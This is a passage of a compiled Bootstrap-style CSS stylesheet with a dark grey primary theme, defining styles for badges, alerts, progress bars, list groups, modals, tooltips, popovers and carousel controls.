.pagination-sm .page-item:first-child .page-link {
	border-top-left-radius: .2rem;
	border-bottom-left-radius: .2rem
}

.pagination-sm .page-item:last-child .page-link {
	border-top-right-radius: .2rem;
	border-bottom-right-radius: .2rem
}

.badge {
	display: inline-block;
	padding: .25em .4em;
	font-size: 75%;
	font-weight: 700;
	line-height: 1;
	text-align: center;
	white-space: nowrap;
	vertical-align: baseline;
	border-radius: .25rem;
	-webkit-transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
	transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
	-o-transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
	transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
	transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out, -webkit-box-shadow .15s ease-in-out
}

@media (prefers-reduced-motion:reduce) {
	.badge {
		-webkit-transition: none;
		-o-transition: none;
		transition: none
	}
}

a.badge:focus,
a.badge:hover {
	text-decoration: none
}

.badge:empty {
	display: none
}

.btn .badge {
	position: relative;
	top: -1px
}

.badge-pill {
	padding-right: .6em;
	padding-left: .6em;
	border-radius: 10rem
}

.badge-primary {
	color: #fff;
	background-color: #2d2d2d
}

a.badge-primary:focus,
a.badge-primary:hover {
	color: #fff;
	background-color: #141414
}

a.badge-primary.focus,
a.badge-primary:focus {
	outline: 0;
	-webkit-box-shadow: 0 0 0 .2rem rgba(45, 45, 45, .5);
	box-shadow: 0 0 0 .2rem rgba(45, 45, 45, .5)
}

.badge-secondary {
	color: #fff;
	background-color: #6c757d
}

a.badge-secondary:focus,
a.badge-secondary:hover {
	color: #fff;
	background-color: #545b62
}

a.badge-secondary.focus,
a.badge-secondary:focus {
	outline: 0;
	-webkit-box-shadow: 0 0 0 .2rem hsla(208, 7%, 46%, .5);
	box-shadow: 0 0 0 .2rem hsla(208, 7%, 46%, .5)
}

.badge-success {
	color: #fff;
	background-color: #28a745
}

a.badge-success:focus,
a.badge-success:hover {
	color: #fff;
	background-color: #1e7e34
}

a.badge-success.focus,
a.badge-success:focus {
	outline: 0;
	-webkit-box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .5);
	box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .5)
}

.badge-info {
	color: #fff;
	background-color: #17a2b8
}

a.badge-info:focus,
a.badge-info:hover {
	color: #fff;
	background-color: #117a8b
}

a.badge-info.focus,
a.badge-info:focus {
	outline: 0;
	-webkit-box-shadow: 0 0 0 .2rem rgba(23, 162, 184, .5);
	box-shadow: 0 0 0 .2rem rgba(23, 162, 184, .5)
}

.badge-warning {
	color: #212529;
	background-color: #ffc107
}

a.badge-warning:focus,
a.badge-warning:hover {
	color: #212529;
	background-color: #d39e00
}

a.badge-warning.focus,
a.badge-warning:focus {
	outline: 0;
	-webkit-box-shadow: 0 0 0 .2rem rgba(255, 193, 7, .5);
	box-shadow: 0 0 0 .2rem rgba(255, 193, 7, .5)
}

.badge-danger {
	color: #fff;
	background-color: #dc3545
}

a.badge-danger:focus,
a.badge-danger:hover {
	color: #fff;
	background-color: #bd2130
}

a.badge-danger.focus,
a.badge-danger:focus {
	outline: 0;
	-webkit-box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .5);
	box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .5)
}

.badge-light {
	color: #212529;
	background-color: #f8f9fa
}

a.badge-light:focus,
a.badge-light:hover {
	color: #212529;
	background-color: #dae0e5
}

a.badge-light.focus,
a.badge-light:focus {
	outline: 0;
	-webkit-box-shadow: 0 0 0 .2rem rgba(248, 249, 250, .5);
	box-shadow: 0 0 0 .2rem rgba(248, 249, 250, .5)
}

.badge-dark {
	color: #fff;
	background-color: #343a40
}

a.badge-dark:focus,
a.badge-dark:hover {
	color: #fff;
	background-color: #1d2124
}

a.badge-dark.focus,
a.badge-dark:focus {
	outline: 0;
	-webkit-box-shadow: 0 0 0 .2rem rgba(52, 58, 64, .5);
	box-shadow: 0 0 0 .2rem rgba(52, 58, 64, .5)
}

.jumbotron {
	padding: 2rem 1rem;
	margin-bottom: 2rem;
	background-color: #e9ecef;
	border-radius: .3rem
}

@media (min-width:576px) {
	.jumbotron {
		padding: 4rem 2rem
	}
}

.jumbotron-fluid {
	padding-right: 0;
	padding-left: 0;
	border-radius: 0
}

.alert {
	position: relative;
	padding: .75rem 1.25rem;
	margin-bottom: 1rem;
	border: 1px solid transparent;
	border-radius: .25rem
}

.alert-heading {
	color: inherit
}

.alert-link {
	font-weight: 700
}

.alert-dismissible {
	padding-right: 4rem
}

.alert-dismissible .close {
	position: absolute;
	top: 0;
	right: 0;
	padding: .75rem 1.25rem;
	color: inherit
}

.alert-primary {
	color: #171717;
	background-color: #d5d5d5;
	border-color: #c4c4c4
}

.alert-primary hr {
	border-top-color: #b7b7b7
}

.alert-primary .alert-link {
	color: #000
}

.alert-secondary {
	color: #383d41;
	background-color: #e2e3e5;
	border-color: #d6d8db
}

.alert-secondary hr {
	border-top-color: #c8cbcf
}

.alert-secondary .alert-link {
	color: #202326
}

.alert-success {
	color: #155724;
	background-color: #d4edda;
	border-color: #c3e6cb
}

.alert-success hr {
	border-top-color: #b1dfbb
}

.alert-success .alert-link {
	color: #0b2e13
}

.alert-info {
	color: #0c5460;
	background-color: #d1ecf1;
	border-color: #bee5eb
}

.alert-info hr {
	border-top-color: #abdde5
}

.alert-info .alert-link {
	color: #062c33
}

.alert-warning {
	color: #856404;
	background-color: #fff3cd;
	border-color: #ffeeba
}

.alert-warning hr {
	border-top-color: #ffe8a1
}

.alert-warning .alert-link {
	color: #533f03
}

.alert-danger {
	color: #721c24;
	background-color: #f8d7da;
	border-color: #f5c6cb
}

.alert-danger hr {
	border-top-color: #f1b0b7
}

.alert-danger .alert-link {
	color: #491217
}

.alert-light {
	color: #818182;
	background-color: #fefefe;
	border-color: #fdfdfe
}

.alert-light hr {
	border-top-color: #ececf6
}

.alert-light .alert-link {
	color: #686868
}

.alert-dark {
	color: #1b1e21;
	background-color: #d6d8d9;
	border-color: #c6c8ca
}

.alert-dark hr {
	border-top-color: #b9bbbe
}

.alert-dark .alert-link {
	color: #040505
}

@keyframes progress-bar-stripes {
	0% {
		background-position: 1rem 0
	}
	to {
		background-position: 0 0
	}
}

.progress {
	height: 1rem;
	overflow: hidden;
	font-size: .75rem;
	background-color: #e9ecef;
	border-radius: .25rem
}

.progress,
.progress-bar {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.progress-bar {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	color: #fff;
	text-align: center;
	white-space: nowrap;
	background-color: #2d2d2d;
	-webkit-transition: width .6s ease;
	-o-transition: width .6s ease;
	transition: width .6s ease
}

@media (prefers-reduced-motion:reduce) {
	.progress-bar {
		-webkit-transition: none;
		-o-transition: none;
		transition: none
	}
}

.progress-bar-striped {
	background-image: -webkit-linear-gradient(45deg, hsla(0, 0%, 100%, .15) 25%, transparent 0, transparent 50%, hsla(0, 0%, 100%, .15) 0, hsla(0, 0%, 100%, .15) 75%, transparent 0, transparent);
	background-image: -o-linear-gradient(45deg, hsla(0, 0%, 100%, .15) 25%, transparent 25%, transparent 50%, hsla(0, 0%, 100%, .15) 50%, hsla(0, 0%, 100%, .15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, hsla(0, 0%, 100%, .15) 25%, transparent 0, transparent 50%, hsla(0, 0%, 100%, .15) 0, hsla(0, 0%, 100%, .15) 75%, transparent 0, transparent);
	background-size: 1rem 1rem
}

.progress-bar-animated {
	-webkit-animation: progress-bar-stripes 1s linear infinite;
	-o-animation: progress-bar-stripes 1s linear infinite;
	animation: progress-bar-stripes 1s linear infinite
}

@media (prefers-reduced-motion:reduce) {
	.progress-bar-animated {
		-webkit-animation: none;
		-o-animation: none;
		animation: none
	}
}

.media {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start
}

.media-body {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1
}

.list-group {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	padding-left: 0;
	margin-bottom: 0
}

.list-group-item-action {
	width: 100%;
	color: #495057;
	text-align: inherit
}

.list-group-item-action:focus,
.list-group-item-action:hover {
	z-index: 1;
	color: #495057;
	text-decoration: none;
	background-color: #f8f9fa
}

.list-group-item-action:active {
	color: #212529;
	background-color: #e9ecef
}

.list-group-item {
	position: relative;
	display: block;
	padding: .75rem 1.25rem;
	margin-bottom: -1px;
	background-color: #fff;
	border: 1px solid rgba(0, 0, 0, .125)
}

.list-group-item:first-child {
	border-top-left-radius: .25rem;
	border-top-right-radius: .25rem
}

.list-group-item:last-child {
	margin-bottom: 0;
	border-bottom-right-radius: .25rem;
	border-bottom-left-radius: .25rem
}

.list-group-item.disabled,
.list-group-item:disabled {
	color: #6c757d;
	pointer-events: none;
	background-color: #fff
}

.list-group-item.active {
	z-index: 2;
	color: #fff;
	background-color: #2d2d2d;
	border-color: #2d2d2d
}

.list-group-horizontal {
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row
}

.list-group-horizontal .list-group-item {
	margin-right: -1px;
	margin-bottom: 0
}

.list-group-horizontal .list-group-item:first-child {
	border-top-left-radius: .25rem;
	border-bottom-left-radius: .25rem;
	border-top-right-radius: 0
}

.list-group-horizontal .list-group-item:last-child {
	margin-right: 0;
	border-top-right-radius: .25rem;
	border-bottom-right-radius: .25rem;
	border-bottom-left-radius: 0
}

@media (min-width:576px) {
	.list-group-horizontal-sm {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-direction: row;
		flex-direction: row
	}
	.list-group-horizontal-sm .list-group-item {
		margin-right: -1px;
		margin-bottom: 0
	}
	.list-group-horizontal-sm .list-group-item:first-child {
		border-top-left-radius: .25rem;
		border-bottom-left-radius: .25rem;
		border-top-right-radius: 0
	}
	.list-group-horizontal-sm .list-group-item:last-child {
		margin-right: 0;
		border-top-right-radius: .25rem;
		border-bottom-right-radius: .25rem;
		border-bottom-left-radius: 0
	}
}

@media (min-width:768px) {
	.list-group-horizontal-md {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-direction: row;
		flex-direction: row
	}
	.list-group-horizontal-md .list-group-item {
		margin-right: -1px;
		margin-bottom: 0
	}
	.list-group-horizontal-md .list-group-item:first-child {
		border-top-left-radius: .25rem;
		border-bottom-left-radius: .25rem;
		border-top-right-radius: 0
	}
	.list-group-horizontal-md .list-group-item:last-child {
		margin-right: 0;
		border-top-right-radius: .25rem;
		border-bottom-right-radius: .25rem;
		border-bottom-left-radius: 0
	}
}

@media (min-width:992px) {
	.list-group-horizontal-lg {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-direction: row;
		flex-direction: row
	}
	.list-group-horizontal-lg .list-group-item {
		margin-right: -1px;
		margin-bottom: 0
	}
	.list-group-horizontal-lg .list-group-item:first-child {
		border-top-left-radius: .25rem;
		border-bottom-left-radius: .25rem;
		border-top-right-radius: 0
	}
	.list-group-horizontal-lg .list-group-item:last-child {
		margin-right: 0;
		border-top-right-radius: .25rem;
		border-bottom-right-radius: .25rem;
		border-bottom-left-radius: 0
	}
}

@media (min-width:1200px) {
	.list-group-horizontal-xl {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-direction: row;
		flex-direction: row
	}
	.list-group-horizontal-xl .list-group-item {
		margin-right: -1px;
		margin-bottom: 0
	}
	.list-group-horizontal-xl .list-group-item:first-child {
		border-top-left-radius: .25rem;
		border-bottom-left-radius: .25rem;
		border-top-right-radius: 0
	}
	.list-group-horizontal-xl .list-group-item:last-child {
		margin-right: 0;
		border-top-right-radius: .25rem;
		border-bottom-right-radius: .25rem;
		border-bottom-left-radius: 0
	}
}

.list-group-flush .list-group-item {
	border-right: 0;
	border-left: 0;
	border-radius: 0
}

.list-group-flush .list-group-item:last-child {
	margin-bottom: -1px
}

.list-group-flush:first-child .list-group-item:first-child {
	border-top: 0
}

.list-group-flush:last-child .list-group-item:last-child {
	margin-bottom: 0;
	border-bottom: 0
}

.list-group-item-primary {
	color: #171717;
	background-color: #c4c4c4
}

.list-group-item-primary.list-group-item-action:focus,
.list-group-item-primary.list-group-item-action:hover {
	color: #171717;
	background-color: #b7b7b7
}

.list-group-item-primary.list-group-item-action.active {
	color: #fff;
	background-color: #171717;
	border-color: #171717
}

.list-group-item-secondary {
	color: #383d41;
	background-color: #d6d8db
}

.list-group-item-secondary.list-group-item-action:focus,
.list-group-item-secondary.list-group-item-action:hover {
	color: #383d41;
	background-color: #c8cbcf
}

.list-group-item-secondary.list-group-item-action.active {
	color: #fff;
	background-color: #383d41;
	border-color: #383d41
}

.list-group-item-success {
	color: #155724;
	background-color: #c3e6cb
}

.list-group-item-success.list-group-item-action:focus,
.list-group-item-success.list-group-item-action:hover {
	color: #155724;
	background-color: #b1dfbb
}

.list-group-item-success.list-group-item-action.active {
	color: #fff;
	background-color: #155724;
	border-color: #155724
}

.list-group-item-info {
	color: #0c5460;
	background-color: #bee5eb
}

.list-group-item-info.list-group-item-action:focus,
.list-group-item-info.list-group-item-action:hover {
	color: #0c5460;
	background-color: #abdde5
}

.list-group-item-info.list-group-item-action.active {
	color: #fff;
	background-color: #0c5460;
	border-color: #0c5460
}

.list-group-item-warning {
	color: #856404;
	background-color: #ffeeba
}

.list-group-item-warning.list-group-item-action:focus,
.list-group-item-warning.list-group-item-action:hover {
	color: #856404;
	background-color: #ffe8a1
}

.list-group-item-warning.list-group-item-action.active {
	color: #fff;
	background-color: #856404;
	border-color: #856404
}

.list-group-item-danger {
	color: #721c24;
	background-color: #f5c6cb
}

.list-group-item-danger.list-group-item-action:focus,
.list-group-item-danger.list-group-item-action:hover {
	color: #721c24;
	background-color: #f1b0b7
}

.list-group-item-danger.list-group-item-action.active {
	color: #fff;
	background-color: #721c24;
	border-color: #721c24
}

.list-group-item-light {
	color: #818182;
	background-color: #fdfdfe
}

.list-group-item-light.list-group-item-action:focus,
.list-group-item-light.list-group-item-action:hover {
	color: #818182;
	background-color: #ececf6
}

.list-group-item-light.list-group-item-action.active {
	color: #fff;
	background-color: #818182;
	border-color: #818182
}

.list-group-item-dark {
	color: #1b1e21;
	background-color: #c6c8ca
}

.list-group-item-dark.list-group-item-action:focus,
.list-group-item-dark.list-group-item-action:hover {
	color: #1b1e21;
	background-color: #b9bbbe
}

.list-group-item-dark.list-group-item-action.active {
	color: #fff;
	background-color: #1b1e21;
	border-color: #1b1e21
}

.close {
	float: right;
	font-size: 1.5rem;
	font-weight: 700;
	line-height: 1;
	color: #000;
	text-shadow: 0 1px 0 #fff;
	opacity: .5
}

.close:hover {
	color: #000;
	text-decoration: none
}

.close:not(:disabled):not(.disabled):focus,
.close:not(:disabled):not(.disabled):hover {
	opacity: .75
}

button.close {
	padding: 0;
	background-color: transparent;
	border: 0;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none
}

a.close.disabled {
	pointer-events: none
}

.toast {
	max-width: 350px;
	overflow: hidden;
	font-size: .875rem;
	background-color: hsla(0, 0%, 100%, .85);
	background-clip: padding-box;
	border: 1px solid rgba(0, 0, 0, .1);
	-webkit-box-shadow: 0 .25rem .75rem rgba(0, 0, 0, .1);
	box-shadow: 0 .25rem .75rem rgba(0, 0, 0, .1);
	-webkit-backdrop-filter: blur(10px);
	backdrop-filter: blur(10px);
	opacity: 0;
	border-radius: .25rem
}

.toast:not(:last-child) {
	margin-bottom: .75rem
}

.toast.showing {
	opacity: 1
}

.toast.show {
	display: block;
	opacity: 1
}

.toast.hide {
	display: none
}

.toast-header {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: .25rem .75rem;
	color: #6c757d;
	background-color: hsla(0, 0%, 100%, .85);
	background-clip: padding-box;
	border-bottom: 1px solid rgba(0, 0, 0, .05)
}

.toast-body {
	padding: .75rem
}

.modal-open {
	overflow: hidden
}

.modal-open .modal {
	overflow-x: hidden;
	overflow-y: auto
}

.modal {
	position: fixed;
	top: 0;
	left: 0;
	z-index: 1050;
	display: none;
	width: 100%;
	height: 100%;
	overflow: hidden;
	outline: 0
}

.modal-dialog {
	position: relative;
	width: auto;
	margin: .5rem;
	pointer-events: none
}

.modal.fade .modal-dialog {
	-webkit-transition: -webkit-transform .3s ease-out;
	transition: -webkit-transform .3s ease-out;
	-o-transition: -o-transform .3s ease-out;
	transition: transform .3s ease-out;
	transition: transform .3s ease-out, -webkit-transform .3s ease-out, -o-transform .3s ease-out;
	-webkit-transform: translateY(-50px);
	-o-transform: translateY(-50px);
	transform: translateY(-50px)
}

@media (prefers-reduced-motion:reduce) {
	.modal.fade .modal-dialog {
		-webkit-transition: none;
		-o-transition: none;
		transition: none
	}
}

.modal.show .modal-dialog {
	-webkit-transform: none;
	-o-transform: none;
	transform: none
}

.modal-dialog-scrollable {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	max-height: calc(100% - 1rem)
}

.modal-dialog-scrollable .modal-content {
	max-height: calc(100vh - 1rem);
	overflow: hidden
}

.modal-dialog-scrollable .modal-footer,
.modal-dialog-scrollable .modal-header {
	-ms-flex-negative: 0;
	flex-shrink: 0
}

.modal-dialog-scrollable .modal-body {
	overflow-y: auto
}

.modal-dialog-centered {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	min-height: calc(100% - 1rem)
}

.modal-dialog-centered:before {
	display: block;
	height: calc(100vh - 1rem);
	content: ""
}

.modal-dialog-centered.modal-dialog-scrollable {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	height: 100%
}

.modal-dialog-centered.modal-dialog-scrollable .modal-content {
	max-height: none
}

.modal-dialog-centered.modal-dialog-scrollable:before {
	content: none
}

.modal-content {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	width: 100%;
	pointer-events: auto;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid rgba(0, 0, 0, .2);
	border-radius: .3rem;
	outline: 0
}

.modal-backdrop {
	position: fixed;
	top: 0;
	left: 0;
	z-index: 1040;
	width: 100vw;
	height: 100vh;
	background-color: #000
}

.modal-backdrop.fade {
	opacity: 0
}

.modal-backdrop.show {
	opacity: .5
}

.modal-header {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	padding: 1rem;
	border-bottom: 1px solid #dee2e6;
	border-top-left-radius: .3rem;
	border-top-right-radius: .3rem
}

.modal-header .close {
	padding: 1rem;
	margin: -1rem -1rem -1rem auto
}

.modal-title {
	margin-bottom: 0;
	line-height: 1.5
}

.modal-body {
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
	padding: 1rem
}

.modal-footer {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	padding: 1rem;
	border-top: 1px solid #dee2e6;
	border-bottom-right-radius: .3rem;
	border-bottom-left-radius: .3rem
}

.modal-footer>:not(:first-child) {
	margin-left: .25rem
}

.modal-footer>:not(:last-child) {
	margin-right: .25rem
}

.modal-scrollbar-measure {
	position: absolute;
	top: -9999px;
	width: 50px;
	height: 50px;
	overflow: scroll
}

@media (min-width:576px) {
	.modal-dialog {
		max-width: 500px;
		margin: 1.75rem auto
	}
	.modal-dialog-scrollable {
		max-height: calc(100% - 3.5rem)
	}
	.modal-dialog-scrollable .modal-content {
		max-height: calc(100vh - 3.5rem)
	}
	.modal-dialog-centered {
		min-height: calc(100% - 3.5rem)
	}
	.modal-dialog-centered:before {
		height: calc(100vh - 3.5rem)
	}
	.modal-sm {
		max-width: 300px
	}
}

@media (min-width:992px) {
	.modal-lg,
	.modal-xl {
		max-width: 800px
	}
}

@media (min-width:1200px) {
	.modal-xl {
		max-width: 1140px
	}
}

.tooltip {
	position: absolute;
	z-index: 1070;
	display: block;
	margin: 0;
	font-family: -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica Neue, Arial, Noto Sans, sans-serif;
	font-style: normal;
	font-weight: 400;
	line-height: 1.5;
	text-align: left;
	text-align: start;
	text-decoration: none;
	text-shadow: none;
	text-transform: none;
	letter-spacing: normal;
	word-break: normal;
	word-spacing: normal;
	white-space: normal;
	line-break: auto;
	font-size: .875rem;
	word-wrap: break-word;
	opacity: 0
}

.tooltip.show {
	opacity: .9
}

.tooltip .arrow {
	position: absolute;
	display: block;
	width: .8rem;
	height: .4rem
}

.tooltip .arrow:before {
	position: absolute;
	content: "";
	border-color: transparent;
	border-style: solid
}

.bs-tooltip-auto[x-placement^=top],
.bs-tooltip-top {
	padding: .4rem 0
}

.bs-tooltip-auto[x-placement^=top] .arrow,
.bs-tooltip-top .arrow {
	bottom: 0
}

.bs-tooltip-auto[x-placement^=top] .arrow:before,
.bs-tooltip-top .arrow:before {
	top: 0;
	border-width: .4rem .4rem 0;
	border-top-color: #000
}

.bs-tooltip-auto[x-placement^=right],
.bs-tooltip-right {
	padding: 0 .4rem
}

.bs-tooltip-auto[x-placement^=right] .arrow,
.bs-tooltip-right .arrow {
	left: 0;
	width: .4rem;
	height: .8rem
}

.bs-tooltip-auto[x-placement^=right] .arrow:before,
.bs-tooltip-right .arrow:before {
	right: 0;
	border-width: .4rem .4rem .4rem 0;
	border-right-color: #000
}

.bs-tooltip-auto[x-placement^=bottom],
.bs-tooltip-bottom {
	padding: .4rem 0
}

.bs-tooltip-auto[x-placement^=bottom] .arrow,
.bs-tooltip-bottom .arrow {
	top: 0
}

.bs-tooltip-auto[x-placement^=bottom] .arrow:before,
.bs-tooltip-bottom .arrow:before {
	bottom: 0;
	border-width: 0 .4rem .4rem;
	border-bottom-color: #000
}

.bs-tooltip-auto[x-placement^=left],
.bs-tooltip-left {
	padding: 0 .4rem
}

.bs-tooltip-auto[x-placement^=left] .arrow,
.bs-tooltip-left .arrow {
	right: 0;
	width: .4rem;
	height: .8rem
}

.bs-tooltip-auto[x-placement^=left] .arrow:before,
.bs-tooltip-left .arrow:before {
	left: 0;
	border-width: .4rem 0 .4rem .4rem;
	border-left-color: #000
}

.tooltip-inner {
	max-width: 200px;
	padding: .25rem .5rem;
	color: #fff;
	text-align: center;
	background-color: #000;
	border-radius: .25rem
}

.popover {
	top: 0;
	left: 0;
	z-index: 1060;
	max-width: 276px;
	font-family: -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica Neue, Arial, Noto Sans, sans-serif;
	font-style: normal;
	font-weight: 400;
	line-height: 1.5;
	text-align: left;
	text-align: start;
	text-decoration: none;
	text-shadow: none;
	text-transform: none;
	letter-spacing: normal;
	word-break: normal;
	word-spacing: normal;
	white-space: normal;
	line-break: auto;
	font-size: .875rem;
	word-wrap: break-word;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid rgba(0, 0, 0, .2);
	border-radius: .3rem
}

.popover,
.popover .arrow {
	position: absolute;
	display: block
}

.popover .arrow {
	width: 1rem;
	height: .5rem;
	margin: 0 .3rem
}

.popover .arrow:after,
.popover .arrow:before {
	position: absolute;
	display: block;
	content: "";
	border-color: transparent;
	border-style: solid
}

.bs-popover-auto[x-placement^=top],
.bs-popover-top {
	margin-bottom: .5rem
}

.bs-popover-auto[x-placement^=top]>.arrow,
.bs-popover-top>.arrow {
	bottom: calc(-.5rem + -1px)
}

.bs-popover-auto[x-placement^=top]>.arrow:before,
.bs-popover-top>.arrow:before {
	bottom: 0;
	border-width: .5rem .5rem 0;
	border-top-color: rgba(0, 0, 0, .25)
}

.bs-popover-auto[x-placement^=top]>.arrow:after,
.bs-popover-top>.arrow:after {
	bottom: 1px;
	border-width: .5rem .5rem 0;
	border-top-color: #fff
}

.bs-popover-auto[x-placement^=right],
.bs-popover-right {
	margin-left: .5rem
}

.bs-popover-auto[x-placement^=right]>.arrow,
.bs-popover-right>.arrow {
	left: calc(-.5rem + -1px);
	width: .5rem;
	height: 1rem;
	margin: .3rem 0
}

.bs-popover-auto[x-placement^=right]>.arrow:before,
.bs-popover-right>.arrow:before {
	left: 0;
	border-width: .5rem .5rem .5rem 0;
	border-right-color: rgba(0, 0, 0, .25)
}

.bs-popover-auto[x-placement^=right]>.arrow:after,
.bs-popover-right>.arrow:after {
	left: 1px;
	border-width: .5rem .5rem .5rem 0;
	border-right-color: #fff
}

.bs-popover-auto[x-placement^=bottom],
.bs-popover-bottom {
	margin-top: .5rem
}

.bs-popover-auto[x-placement^=bottom]>.arrow,
.bs-popover-bottom>.arrow {
	top: calc(-.5rem + -1px)
}

.bs-popover-auto[x-placement^=bottom]>.arrow:before,
.bs-popover-bottom>.arrow:before {
	top: 0;
	border-width: 0 .5rem .5rem;
	border-bottom-color: rgba(0, 0, 0, .25)
}

.bs-popover-auto[x-placement^=bottom]>.arrow:after,
.bs-popover-bottom>.arrow:after {
	top: 1px;
	border-width: 0 .5rem .5rem;
	border-bottom-color: #fff
}

.bs-popover-auto[x-placement^=bottom] .popover-header:before,
.bs-popover-bottom .popover-header:before {
	position: absolute;
	top: 0;
	left: 50%;
	display: block;
	width: 1rem;
	margin-left: -.5rem;
	content: "";
	border-bottom: 1px solid #f7f7f7
}

.bs-popover-auto[x-placement^=left],
.bs-popover-left {
	margin-right: .5rem
}

.bs-popover-auto[x-placement^=left]>.arrow,
.bs-popover-left>.arrow {
	right: calc(-.5rem + -1px);
	width: .5rem;
	height: 1rem;
	margin: .3rem 0
}

.bs-popover-auto[x-placement^=left]>.arrow:before,
.bs-popover-left>.arrow:before {
	right: 0;
	border-width: .5rem 0 .5rem .5rem;
	border-left-color: rgba(0, 0, 0, .25)
}

.bs-popover-auto[x-placement^=left]>.arrow:after,
.bs-popover-left>.arrow:after {
	right: 1px;
	border-width: .5rem 0 .5rem .5rem;
	border-left-color: #fff
}

.popover-header {
	padding: .5rem .75rem;
	margin-bottom: 0;
	font-size: 1rem;
	background-color: #f7f7f7;
	border-bottom: 1px solid #ebebeb;
	border-top-left-radius: calc(.3rem - 1px);
	border-top-right-radius: calc(.3rem - 1px)
}

.popover-header:empty {
	display: none
}

.popover-body {
	padding: .5rem .75rem;
	color: #212529
}

.carousel {
	position: relative
}

.carousel.pointer-event {
	-ms-touch-action: pan-y;
	touch-action: pan-y
}

.carousel-inner {
	position: relative;
	width: 100%;
	overflow: hidden
}

.carousel-inner:after {
	display: block;
	clear: both;
	content: ""
}

.carousel-item {
	position: relative;
	display: none;
	float: left;
	width: 100%;
	margin-right: -100%;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transition: -webkit-transform .6s ease-in-out;
	transition: -webkit-transform .6s ease-in-out;
	-o-transition: -o-transform .6s ease-in-out;
	transition: transform .6s ease-in-out;
	transition: transform .6s ease-in-out, -webkit-transform .6s ease-in-out, -o-transform .6s ease-in-out
}

@media (prefers-reduced-motion:reduce) {
	.carousel-item {
		-webkit-transition: none;
		-o-transition: none;
		transition: none
	}
}

.carousel-item-next,
.carousel-item-prev,
.carousel-item.active {
	display: block
}

.active.carousel-item-right,
.carousel-item-next:not(.carousel-item-left) {
	-webkit-transform: translateX(100%);
	-o-transform: translateX(100%);
	transform: translateX(100%)
}

.active.carousel-item-left,
.carousel-item-prev:not(.carousel-item-right) {
	-webkit-transform: translateX(-100%);
	-o-transform: translateX(-100%);
	transform: translateX(-100%)
}

.carousel-fade .carousel-item {
	opacity: 0;
	-webkit-transition-property: opacity;
	-o-transition-property: opacity;
	transition-property: opacity;
	-webkit-transform: none;
	-o-transform: none;
	transform: none
}

.carousel-fade .carousel-item-next.carousel-item-left,
.carousel-fade .carousel-item-prev.carousel-item-right,
.carousel-fade .carousel-item.active {
	z-index: 1;
	opacity: 1
}

.carousel-fade .active.carousel-item-left,
.carousel-fade .active.carousel-item-right {
	z-index: 0;
	opacity: 0;
	-webkit-transition: opacity 0s .6s;
	-o-transition: 0s .6s opacity;
	transition: opacity 0s .6s
}

@media (prefers-reduced-motion:reduce) {
	.carousel-fade .active.carousel-item-left,
	.carousel-fade .active.carousel-item-right {
		-webkit-transition: none;
		-o-transition: none;
		transition: none
	}
}

.carousel-control-next,
.carousel-control-prev {
	position: absolute;
	top: 0;
	bottom: 0;
	z-index: 1;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	width: 15%;
	color: #fff;
	text-align: center;
	opacity: .5;
	-webkit-transition: opacity .15s ease;
	-o-transition: opacity .15s ease;
	transition: opacity .15s ease
}

